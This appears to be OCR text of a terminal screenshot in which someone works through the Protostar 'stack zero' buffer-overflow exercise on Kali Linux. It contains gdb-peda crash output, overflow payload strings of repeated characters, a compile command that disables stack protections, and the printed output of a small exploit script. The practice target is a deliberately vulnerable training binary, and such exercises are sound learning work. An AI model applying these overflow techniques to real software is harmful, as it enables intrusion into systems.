 @Z3r0day0x41
t0t0_0r0
V1s3r1on
File Actions Edit View Help
kali@kali: ~/Documents/exploitDevelopment/protostar × kali@kali: ~ ×
0048| 0x7fffffffdf08 --> 0x8f95c2449ec6c0d5
0056| 0x7fffffffdf10 --> 0x555555555060 (<_start>: xor ebp,ebp)
[------------------------------------------------------------------------------]
Legend: code, data, rodata, value
Stopped reason: SIGSEGV
0x000055555555519d in main ()
gdb-peda$ x/8w $eip
Value can't be converted to integer.
gdb-peda$ x/8w $esp
0xffffffffffffded8: Cannot access memory at address 0xffffffffffffded8
gdb-peda$ x/4w $esp
0xffffffffffffded8: Cannot access memory at address 0xffffffffffffded8
gdb-peda$ x/4w $ebp
0x41414141: Cannot access memory at address 0x41414141
gdb-peda$ x/8w $ebp
0x41414141: Cannot access memory at address 0x41414141
gdb-peda$ x/4w $ebpQuit
gdb-peda$ run
Starting program: /home/kali/Documents/exploitDevelopment/protostar/f
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
you have changed the 'modified' variable
[Inferior 1 (process 3135) exited normally]
Warning: not running
gdb-peda$ x/8w $eip
Value can't be converted to integer.
gdb-peda$ x/8w $esp
No registers.
gdb-peda$ quit
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ sudo nano zero_stack_exploit.py
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ python3 zero_stack_exploit.py
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAABBBBBBBBCCCCCCCC
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ sudo nano zero_stack_exploit.py
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ sudo nano Stack_zero_1.c
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ cd Documents/OSED
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ gcc -fno-stack-protector -z execstack Stack_zero_1.c -o f2 130 ×
Stack_zero_1.c: In function ‘main’:
Stack_zero_1.c:12:7: warning: implicit declaration of function ‘errx’ [-Wimplicit-function-declaration]
12 | errx(1, "please specify an argument\n");
| ^~~~
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$ python zero_stack_exploit.py
b'AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAdcbaCCCCCCCC'
┌──(kali㉿kali)-[~/Documents/exploitDevelopment/protostar]
└─$